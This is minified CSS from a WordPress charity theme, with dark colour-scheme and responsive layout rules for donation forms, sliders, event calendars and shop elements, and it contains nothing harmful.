.swiper-pagination-bullet-active{border-color:#84c54e;background-color:#84c54e}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_title{color:#d0d0d0}.scheme_dark .sc_slider_pagination_over .sc_slider_pagination .post_info{color:#999}.scheme_dark .sc_slider_pagination_area .sc_slider_pagination .post_item.active{background-color:#666666!important}.scheme_dark .sc_socials.sc_socials_type_icons a{color:#aaa;border-color:#aaa}.scheme_dark .sc_socials.sc_socials_type_icons a:hover{color:#84c54e;border-color:#84c54e}.scheme_dark .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a{background-color:#666}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a{color:#e0e0e0;border-color:#7d7d7d}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover{color:#84c54e}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after{background-color:#84c54e}.scheme_dark .sc_tabs.sc_tabs_style_1 .sc_tabs_content,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_content{border-color:#7d7d7d}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{border-color:#84c54e;background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.scheme_dark .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a{color:#84c54e}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a{color:#e0e0e0}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_title a:hover{color:#ff7e27}.scheme_dark .sc_team_item .sc_team_item_info .sc_team_item_position{color:#84c54e}.scheme_dark .sc_team_style_team-3 .sc_team_item_info{border-color:#84c54e;color:#8a8a8a}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a{color:#fff;border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-3 .sc_socials_item a:hover{color:#e5e5e5;border-color:#e5e5e5}.scheme_dark .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover{background-color:rgba(132,197,78,.8)}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a{color:#fff;border-color:#fff}.scheme_dark .sc_team.sc_team_style_team-4 .sc_socials_item a:hover{color:#84c54e;border-color:#84c54e}.scheme_dark .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover{color:#f0f0f0;background-color:rgba(224,224,224,.8)}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a{color:#f0f0f0}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover{color:#84c54e}.scheme_dark .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position{color:#f0f0f0}.scheme_dark .sc_testimonials{color:#8a8a8a}.scheme_dark .sc_testimonial_author_name{color:#e0e0e0}.scheme_dark .sc_testimonial_position_position{color:#a0a0a0}.scheme_dark .sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before{color:#a0a0a0}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content:after{background-color:#333}.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-3 .sc_testimonial_author_position{color:#84c54e}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_item{background-color:#333}.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_dark .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#84c54e}.scheme_dark .sc_testimonials .sc_slider_pagination_wrap span:hover,.scheme_dark .sc_testimonials .sc_slider_pagination_wrap span.swiper-pagination-bullet-active{background-color:#e0e0e0}.scheme_dark .sc_title_icon{color:#84c54e}.scheme_dark .sc_title_underline::after{border-color:#84c54e}.scheme_dark .sc_title_divider .sc_title_divider_before,.scheme_dark .sc_title_divider .sc_title_divider_after{background-color:#e0e0e0}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#7d7d7d}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#aaa;background-color:#666}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#84c54e;border-color:#84c54e}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#f0f0f0;background-color:#84c54e}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#ff7e27;border-color:#ff7e27}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#ff7e27}.scheme_dark .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#7d7d7d}.scheme_dark .sc_tooltip_parent .sc_tooltip,.scheme_dark .sc_tooltip_parent .sc_tooltip:before{background-color:#ff7e27}.scheme_dark .sc_twitter{color:#8a8a8a}.scheme_dark .sc_twitter .sc_slider_controls_wrap a{color:#f0f0f0}.scheme_dark .sc_item_subtitle{color:#84c54e}.scheme_dark .sc_item_descr{color:#e0e0e0}.scheme_dark .sc_item_descr>b{color:#84c54e}.scheme_dark #give-recurring-form .form-row input[type=text].required,.scheme_dark #give-recurring-form .form-row input[type=email].required,.scheme_dark #give-recurring-form .form-row input[type=password].required,.scheme_dark #give-recurring-form .form-row input[type=tel].required,.scheme_dark #give-recurring-form .form-row input[type=url].required,.scheme_dark #give-recurring-form .form-row select.required,.scheme_dark #give-recurring-form .form-row textarea.required,.scheme_dark #give-recurring-form .give-tooltip:hover,.scheme_dark form.give-form .form-row input[type=text],.scheme_dark form.give-form .form-row input[type=text].required,.scheme_dark form.give-form .form-row input[type=email].required,.scheme_dark form.give-form .form-row input[type=password].required,.scheme_dark form.give-form .form-row input[type=tel].required,.scheme_dark form.give-form .form-row input[type=url].required,.scheme_dark form.give-form .form-row select.required,.scheme_dark form.give-form .form-row textarea.required,.scheme_dark form.give-form .give-tooltip:hover,.scheme_dark form[id*=give-form] .form-row input[type=text].required,.scheme_dark form[id*=give-form] .form-row input[type=email].required,.scheme_dark form[id*=give-form] .form-row input[type=password].required,.scheme_dark form[id*=give-form] .form-row input[type=tel].required,.scheme_dark form[id*=give-form] .form-row input[type=url].required,.scheme_dark form[id*=give-form] .form-row select.required,.scheme_dark form[id*=give-form] .form-row textarea.required,.scheme_dark form[id*=give-form] .give-tooltip:hover{color:#999;border-color:#464646;background-color:#464646}.scheme_dark form[id*=give-form] .give-donation-amount #give-amount:focus,.scheme_dark form[id*=give-form] .give-donation-amount #give-amount-text:focus,.scheme_dark #give-recurring-form .form-row input[type=text].required:focus,.scheme_dark #give-recurring-form .form-row input[type=email].required:focus,.scheme_dark #give-recurring-form .form-row input[type=password].required:focus,.scheme_dark #give-recurring-form .form-row input[type=tel].required:focus,.scheme_dark #give-recurring-form .form-row input[type=url].required:focus,.scheme_dark #give-recurring-form .form-row select.required:focus,.scheme_dark #give-recurring-form .form-row textarea.required:focus,.scheme_dark #give-recurring-form .give-tooltip:hover:focus,.scheme_dark form.give-form .form-row input[type=text]:focus,.scheme_dark form.give-form .form-row input[type=text].required:focus,.scheme_dark form.give-form .form-row input[type=email].required:focus,.scheme_dark form.give-form .form-row input[type=password].required:focus,.scheme_dark form.give-form .form-row input[type=tel].required:focus,.scheme_dark form.give-form .form-row input[type=url].required:focus,.scheme_dark form.give-form .form-row select.required:focus,.scheme_dark form.give-form .form-row textarea.required:focus,.scheme_dark form.give-form .give-tooltip:hover:focus,.scheme_dark form[id*=give-form] .form-row input[type=text].required:focus,.scheme_dark form[id*=give-form] .form-row input[type=email].required:focus,.scheme_dark form[id*=give-form] .form-row input[type=password].required:focus,.scheme_dark form[id*=give-form] .form-row input[type=tel].required:focus,.scheme_dark form[id*=give-form] .form-row input[type=url].required:focus,.scheme_dark form[id*=give-form] .form-row select.required:focus,.scheme_dark form[id*=give-form] .form-row textarea.required:focus{color:#d0d0d0;border-color:#585757;background-color:#464646}.scheme_dark form[id*=give-form] #give-final-total-wrap .give-donation-total-label,.scheme_dark form[id*=give-form] #give-final-total-wrap .give-final-total-amount{background-color:#333;color:#8a8a8a}.scheme_dark .give-submit-button-wrap .give-submit,.scheme_dark [id^=give-user-login-submit] .give-submit,.scheme_dark .post_item_excerpt.post_type_give_forms .more-link{background-color:#ffe400;color:#e0e0e0}.scheme_dark .give-submit-button-wrap .give-submit:hover,.scheme_dark [id^=give-user-login-submit] .give-submit:hover,.scheme_dark .post_item_excerpt.post_type_give_forms .more-link:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .give_form .post_info_item.post_date{color:#999}.scheme_dark .post_type_give_forms .more-link{background-color:#ffe400;color:#e0e0e0}.scheme_dark .post_type_give_forms .more-link:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_donations_style_extra .post_type_give_forms .post_body{background-color:#333}.scheme_dark .sc_donations_style_extra .post_type_give_forms .more-link{background-color:#84c54e;color:#f0f0f0}.scheme_dark .sc_donations_style_extra .post_type_give_forms .more-link:hover{background-color:#ff7e27}.scheme_dark .sc_donations_style_extra .post_body .post_info .post_counters_number{olor:#e0e0e0}.scheme_dark table.give-table thead th{color:#f0f0f0;background-color:#84c54e}.scheme_dark .give-goal-progress .raised{color:#e0e0e0}.scheme_dark .give-goal-progress .income{color:#84c54e}.scheme_dark .give-progress-bar>span{background-color:#ff7e27!important}.scheme_dark .post_info_donations .middle>span{background-color:#ff7e27}.scheme_dark .give_forms .summary .give-form-title,.scheme_dark .give_forms .summary .give-form-title,.scheme_dark .post_body .post_header .post_title.entry-title,.scheme_dark .post_info_donations .bottom,.scheme_dark .sc_donations .post_header .entry-title a{color:#84c54e}.scheme_dark .give_forms .summary .entry-title a:hover,.scheme_dark .sc_donations .post_header .entry-title a:hover{color:#ff7e27}.scheme_dark .sc_donations_form .sc_donations_form_submit,.scheme_dark .post_item_excerpt.post_type_donation .more-link{background-color:#ffe400;color:#e0e0e0}.scheme_dark .sc_donations_form .sc_donations_form_submit:hover,.scheme_dark .post_item_excerpt.post_type_donation .more-link:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .post_type_donation.post_item_single .post_sidebar .post_goal_amount,.scheme_dark .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount{color:#84c54e!important}.scheme_dark .sc_donations_style_extra .post_categories a{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .sc_donations_style_extra .post_categories a:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .post_item_extra.post_type_donation .more-link{background-color:#84c54e;color:#f0f0f0}.scheme_dark .post_item_extra.post_type_donation .more-link:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark #tribe-events-content .tribe-events-calendar .mobile-active:hover,.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*="tribe-events-daynum-"],.scheme_dark #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*="tribe-events-daynum-"] a,.scheme_dark .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"],.scheme_dark .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"] a,.scheme_dark .tribe-events-calendar td.mobile-active{background-color:#ff7e27}

--- FILE ---
content_type: text/css
request_url: http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/css/responsive.css?ver=1696145608
body_size: 8945
content:
@charset "utf-8";@media (min-width:1440px) and (max-width:1700px){.top_panel_style_3 .menu_main_nav>li:first-child>a,.top_panel_style_3 .menu_main_nav>li>a{padding:1.5em .8em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}}@media (min-width:1263px) and (max-width:1439px){.sc_donations_form .sc_donations_form_amount_label{margin-right:1.1em}.isotope_filters a{padding:.6em 1.05em}.ih-item.square .info .post_title{font-size:1.15em!important;padding:0.5em!important}.ih-item .info p{font-size:0.9em!important}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{width:5em}.body_style_boxed .page_wrap{width:1060px}.slider_boxed,.content_wrap,.content_container{width:1000px}.sidebar_show .content{width:670px}.sidebar{width:300px}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:330px}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:-300px}.body_style_fullwide.sidebar_left .content,.body_style_fullscreen.sidebar_left .content{padding-left:330px}.body_style_fullwide.sidebar_left .sidebar,.body_style_fullscreen.sidebar_left .sidebar{margin-right:-300px}.woocommerce.sidebar_show .content{width:690px}.woocommerce .sidebar{width:280px}.woocommerce.body_style_fullwide.sidebar_right .content,.woocommerce.body_style_fullscreen.sidebar_right .content{padding-right:310px}.woocommerce.body_style_fullwide.sidebar_right .sidebar,.woocommerce.body_style_fullscreen.sidebar_right .sidebar{margin-left:-280px}.woocommerce.body_style_fullwide.sidebar_left .content,.woocommerce.body_style_fullscreen.sidebar_left .content{padding-left:310px}.woocommerce.body_style_fullwide.sidebar_left .sidebar,.woocommerce.body_style_fullscreen.sidebar_left .sidebar{margin-right:-280px}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:4em}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:343px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:515px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:257px}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.8em}.sc_call_to_action .sc_button{font-size:130%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1.3em 1.2em}.sc_promo_block_inner{padding:2.8em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.6em 1.3em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.tribe-bar-submit{padding:15px 0}#tribe-bar-views .tribe-bar-views-list{padding:1.2em .5em .1em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li{margin-left:.4em}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a{padding:2px .5em}.padding_button .sc_button{padding:1.18em 1.6em!important}}@media (min-width:1136px) and (max-width:1262px){html,body{font-size:15px}.body_style_boxed .page_wrap{width:970px}.slider_boxed,.content_wrap,.content_container{width:910px}.sidebar_show .content{width:610px}.woocommerce.sidebar_show .content{width:630px}.woocommerce.sidebar_right .sidebar{padding-left:30px}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:313px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:470px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:235px}.comments_list_wrap ul ul{margin-left:80px}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.1em}.sc_call_to_action .sc_button{font-size:128%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.mc4wp_side{padding:2em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{width:25%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:36px 0 0;right:8.5%;width:17%}.padding_button .sc_button{padding:1.1em 1.4em!important}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:4em}}@media (min-width:1024px) and (max-width:1135px){.comments_list_wrap ul ul{margin-left:80px}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:14px}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:964px}.sidebar_show .content{width:664px}.woocommerce.sidebar_show .content{width:684px}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:331px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:497px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:248px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.1em}.sc_call_to_action .sc_button{font-size:128%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.mc4wp_side{padding:2em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{width:25%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:36px 0 0;right:2.5%;width:17%}#tribe-bar-views-toggle{padding-left:1.8em;padding-bottom:.8em;padding-top:.8em}#tribe-bar-views .tribe-bar-views-option{padding:6px 10px}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form input[type="text"]:focus,#tribe-bar-form input[type="text"]:active,#tribe-bar-form input[type="text"]{padding:.85em 1.6em}.sc_donations_form .sc_donations_form_amount_label{margin-right:1.5em}.top_panel_middle .menu_main_wrap{margin:1.3em 0}.top_panel_wrap .contact_button,.top_panel_wrap .contact_socials{margin:2em 0}.top_panel_wrap .contact_button{margin-left:1.5em}.top_panel_style_6 .menu_main_nav>li:first-child>a,.top_panel_style_6 .menu_main_nav>li>a{padding:1.5em 1.3em}.top_panel_style_3 .top_panel_middle .menu_main_wrap{margin-bottom:0}.top_panel_style_3.top_panel_wrap .contact_socials{margin-top:0}.top_panel_style_3.top_panel_wrap .contact_button{margin-top:5px;margin-left:10px}.top_panel_middle .right_panel_style_3 .search_wrap{margin-right:15px;padding-top:.1em}.top_panel_title .page_title{font-size:3.4em}.top_panel_image{height:34em}input.sc_button_size_large[type="submit"],input.sc_button_size_large[type="button"],button.sc_button_size_large,.sc_button.sc_button_size_large{font-size:1.3em;padding:1em 1.3em}.sidebar_show #tribe-bar-form.tribe-bar-collapse #tribe-bar-views{float:right;left:0;width:26.9%;margin:0;display:inline-block}.sidebar_show #tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner{padding:0}.sidebar_show #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,.sidebar_show #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:1.2em}.sidebar_show #tribe-bar-views .tribe-bar-views-list{padding:1.4em 1.5em .2em}}@media (min-width:960px) and (max-width:1023px){.comments_list_wrap ul ul{margin-left:80px}.tribe-events-list .tribe-event-schedule-details{padding:0 12px}.tribe-events-list .tribe-events-venue-details{padding:8px 12px 0}html,body{font-size:14px}.body_style_boxed .page_wrap{width:100%}.slider_boxed,.content_wrap,.content_container{width:900px}.sidebar_show .content{width:600px}.woocommerce.sidebar_show .content{width:620px}.slider_over_content .sc_form_message textarea{min-height:8em}.sc_scroll_horizontal .sc_blogger .isotope_item,.sc_scroll_horizontal .sc_blogger [class*=column-],.sc_blogger .sc_scroll_horizontal .isotope_item,.sc_blogger .sc_scroll_horizontal [class*=column-]{width:310px}.sc_scroll_horizontal .sc_blogger .isotope_column_2,.sc_scroll_horizontal .sc_blogger .column-1_2,.sc_blogger .sc_scroll_horizontal .isotope_column_2,.sc_blogger .sc_scroll_horizontal .column-1_2{width:465px}.sc_scroll_horizontal .sc_blogger .isotope_column_4,.sc_scroll_horizontal .sc_blogger .column-1_4,.sc_blogger .sc_scroll_horizontal .isotope_column_4,.sc_blogger .sc_scroll_horizontal .column-1_4{width:232px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:.8em 1.1em}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{padding:.8em 1.1em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity{height:2.9em}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{padding:.8em}.checkout_coupon #coupon_code{padding:.7em 1em}.sc_skills_counter .sc_skills_item.sc_skills_style_1 .sc_skills_info,.sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info{font-size:1.3em}.sc_skills_bar.sc_skills_vertical .sc_skills_columns .sc_skills_item{margin-right:1.1em}.sc_call_to_action .sc_button{font-size:128%}.sc_call_to_action_style_2 .sc_call_to_action_title{font-size:1.5em}.mc4wp-form-fields input[type="email"]{width:72%}.mc4wp_side .mc4wp-form-fields input[type="email"]{width:52%}.mc4wp_side{padding:2em}.sc_services_style_services-2 .sc_services_item_title{padding-top:0}.post_type_donation .post_info_item+.post_info_item:before{margin-left:.5em;margin-right:.5em}.sc_donations_style_extra .post_body{padding:1em}.sc_promo_block_inner{padding:2.7em}.sc_promo .sc_promo_title{font-size:2.4em}.sc_promo .sc_promo_button .sc_button{padding:.5em 1em}.sc_skills_pie .sc_skills_item,.sc_skills_pie.sc_skills_compact_off .sc_skills_info{width:85%}.sc_skills_pie.sc_skills_compact_off .sc_skills_info{padding:0 0}.sc_price_block .sc_price_block_link .sc_button{padding:.6em 1.3em}.sc_price_block .sc_price_block_link{padding-bottom:.5em;padding-top:2em}.sc_services_style_services-2.sc_services_type_images .sc_services_item_featured{width:25%}.sc_testimonials_style_testimonials-4 .sc_testimonial_item{padding:2.6em!important}.tribe-bar-search-filter,.tribe-bar-date-filter{width:36%}.tribe-bar-submit{margin-top:22px;width:25%}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{width:75%}#tribe-bar-form #tribe-bar-views{margin:36px 0 0;right:8.5%;width:17%}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a{margin-bottom:.81em}#tribe-bar-form 